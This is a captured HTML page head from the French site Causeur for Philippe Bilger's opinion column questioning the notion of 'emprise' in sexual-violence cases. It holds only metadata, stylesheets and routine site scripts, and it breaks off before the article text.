

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.causeur.fr/emprise-viols-violences-sexuelles-une-tarte-a-la-creme-251719
body_size: 75124
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>L&#039;emprise, une tarte à la crème? - Causeur</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap" /></noscript>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.causeur.fr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.causeur.fr/wp-content/uploads/2021/04/favicon-32x32-1.png">
<!-- Easy Social Share Buttons for WordPress v.9.9 https://socialsharingplugin.com -->
<meta property="og:image" content="https://www.causeur.fr/wp-content/uploads/2023/01/Bilger-Sous-empris-A.jpg" />
<meta property="og:image:secure_url" content="https://www.causeur.fr/wp-content/uploads/2023/01/Bilger-Sous-empris-A.jpg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="970" />
<!-- / Easy Social Share Buttons for WordPress -->

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.causeur.fr/emprise-viols-violences-sexuelles-une-tarte-a-la-creme-251719" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="L&#039;emprise, une tarte à la crème?" />
	<meta property="og:description" content="Le sujet est risqué, j&#039;en ai conscience, mais la parole des femmes n&#039;est pas sacrée..." />
	<meta property="og:url" content="https://www.causeur.fr/emprise-viols-violences-sexuelles-une-tarte-a-la-creme-251719" />
	<meta property="og:site_name" content="Causeur" />
	<meta property="article:published_time" content="2023-01-19T01:59:00+00:00" />
	<meta property="article:modified_time" content="2023-01-20T13:12:03+00:00" />
	<meta name="author" content="Philippe Bilger" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="L&#039;emprise, une tarte à la crème?" />
	<meta name="twitter:description" content="Le sujet est risqué, j&#039;en ai conscience, mais la parole des femmes n&#039;est pas sacrée..." />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Philippe Bilger" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.causeur.fr/emprise-viols-violences-sexuelles-une-tarte-a-la-creme-251719","url":"https://www.causeur.fr/emprise-viols-violences-sexuelles-une-tarte-a-la-creme-251719","name":"L'emprise, une tarte à la crème? - Causeur","isPartOf":{"@id":"https://www.causeur.fr/#website"},"primaryImageOfPage":{"@id":"https://www.causeur.fr/emprise-viols-violences-sexuelles-une-tarte-a-la-creme-251719#primaryimage"},"image":{"@id":"https://www.causeur.fr/emprise-viols-violences-sexuelles-une-tarte-a-la-creme-251719#primaryimage"},"thumbnailUrl":"https://www.causeur.fr/wp-content/uploads/2023/01/Bilger-Sous-empris-A.jpg","datePublished":"2023-01-19T01:59:00+00:00","dateModified":"2023-01-20T13:12:03+00:00","author":{"@id":"https://www.causeur.fr/#/schema/person/b853bcbacb7642f4cb50d3a41669407d"},"breadcrumb":{"@id":"https://www.causeur.fr/emprise-viols-violences-sexuelles-une-tarte-a-la-creme-251719#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.causeur.fr/emprise-viols-violences-sexuelles-une-tarte-a-la-creme-251719"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.causeur.fr/emprise-viols-violences-sexuelles-une-tarte-a-la-creme-251719#primaryimage","url":"https://www.causeur.fr/wp-content/uploads/2023/01/Bilger-Sous-empris-A.jpg","contentUrl":"https://www.causeur.fr/wp-content/uploads/2023/01/Bilger-Sous-empris-A.jpg","width":1600,"height":970,"caption":"Adèle Haenel, photographiée ici le 20 mai 2017, a dénoncé l'emprise du réalisateur Christophe Ruggia durant le tournage du film « Les Diables », lorsqu'elle avait 13 ans. © VILLARD/NIVIERE/SIPA"},{"@type":"BreadcrumbList","@id":"https://www.causeur.fr/emprise-viols-violences-sexuelles-une-tarte-a-la-creme-251719#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.causeur.fr/"},{"@type":"ListItem","position":2,"name":"L&#8217;emprise, une tarte à la crème?"}]},{"@type":"WebSite","@id":"https://www.causeur.fr/#website","url":"https://www.causeur.fr/","name":"Causeur","description":"Surtout si vous n&#039;êtes pas d&#039;accord","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.causeur.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.causeur.fr/#/schema/person/b853bcbacb7642f4cb50d3a41669407d","name":"Philippe Bilger","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.causeur.fr/#/schema/person/image/","url":"https://www.causeur.fr/wp-content/uploads/2021/05/bilger-96x96.jpeg","contentUrl":"https://www.causeur.fr/wp-content/uploads/2021/05/bilger-96x96.jpeg","caption":"Philippe Bilger"},"description":"Magistrat honoraire, président de l'Institut de la parole, chroniqueur à CNews et à Sud Radio.","url":"https://www.causeur.fr/author/bilger"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Causeur &raquo; Flux" href="https://www.causeur.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Causeur &raquo; Flux des commentaires" href="https://www.causeur.fr/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Causeur &raquo; L&#8217;emprise, une tarte à la crème? Flux des commentaires" href="https://www.causeur.fr/emprise-viols-violences-sexuelles-une-tarte-a-la-creme-251719/feed" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.causeur.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.causeur.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.causeur.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.causeur.fr/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='auteurs_style-css' href='https://www.causeur.fr/wp-content/plugins/causeur-auteurs/css/causeur-auteurs.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.causeur.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.causeur.fr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />

<link rel='stylesheet' id='subscribe-forms-css-css' href='https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=9.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-animations-css' href='https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-animations.min.css?ver=9.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=9.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.causeur.fr/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.causeur.fr/wp-content/themes/Newspaper-child/style.css?ver=12.6c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.causeur.fr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.causeur.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.causeur.fr/wp-json/wp/v2/posts/251719" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.causeur.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://www.causeur.fr/?p=251719' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.causeur.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.causeur.fr%2Femprise-viols-violences-sexuelles-une-tarte-a-la-creme-251719" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.causeur.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.causeur.fr%2Femprise-viols-violences-sexuelles-une-tarte-a-la-creme-251719&#038;format=xml" />
			<meta property="fb:pages" content="154087694129" />
				<style>img#wpstats{display:none}</style>
		<script>
function getCookie(name) {
    var match = document.cookie.match(RegExp('(?:^|;\s*)' + name + '=([^;]*)')); return match ? match[1] : null;
}
function hide (elements) {
  elements = elements.length ? elements : [elements];
  for (var index = 0; index < elements.length; index++) {
    elements[index].style.display = 'inline';
  }
}


function getCookie(c_name) {
    var c_value = document.cookie,
        c_start = c_value.indexOf(" " + c_name + "=");
    if (c_start == -1) c_start = c_value.indexOf(c_name + "=");
    if (c_start == -1) {
        c_value = null;
    } else {
        c_start = c_value.indexOf("=", c_start) + 1;
        var c_end = c_value.indexOf(";", c_start);
        if (c_end == -1) {
            c_end = c_value.length;
        }
        c_value = unescape(c_value.substring(c_start, c_end));
    }
    return c_value;
}

jQuery((function($) {
    var acookie = getCookie("connect_ok");
    if (!acookie) {
                hide(document.getElementById('subscribe'));
                hide(document.getElementById('login'));
    }
        else {
                hide(document.getElementById('login2'));
                hide(document.getElementById('logout'));
                hide(document.getElementById('read'));
        }
}));
</script><script src="https://www.qiota.com/assets/getQiota.js"></script><script type="text/javascript">
var q_token = "KpFwZs0vqY" ;
var q_ressource_uri = "https://www.causeur.fr/emprise-viols-violences-sexuelles-une-tarte-a-la-creme-251719";
var q_id_article = "251719";
var q_urlcallback = "https://www.causeur.fr/qiota/redirect-connect.php"; 

if(document.cookie.indexOf('qiota_connect') === -1){
	setupQiota(function(response){

    if(response){

       console.log (response) ;

       renderQiotaAuth(q_token, q_urlcallback);

       return;

   }

})};

function openModalAuth(){
      $('#dialog_qiota_auth').modal();
    };

function openModal(){
 document.getElementById("dialog_qiota").classList.toggle("in");
};
function openModallogout(){
 document.getElementById("dialog_qiotalogout").classList.toggle("in");
};
</script>

<meta property="fb:pages" content="154087694129" />
<meta name="dailymotion-domain-verification" content="dmqs1c46klq1nedqq" />
<meta name="apple-itunes-app" content="app-id=857808632"/>
<meta name="author" content="Causeur.fr">
<meta name="google-play-app" content="app-id=com.goodbarber.causeurfr">

<link rel="stylesheet" href="impression.css" type="text/css" media="print"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.causeur.fr\/wp-json\/","permalinkStructure":"\/%postname%-%post_id%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
    <script src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
    <script>
      window.WonderPush = window.WonderPush || [];
      {
        var initOptions = {
          webKey: "11365eafb0385512b8cda22f3c4b92569c138aa182d0758a6eed9d9618363917",
          userId: null,
                            };
                WonderPush.push(["init", initOptions]);
      }
          </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.causeur.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/www.causeur.fr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Veuillez patienter";
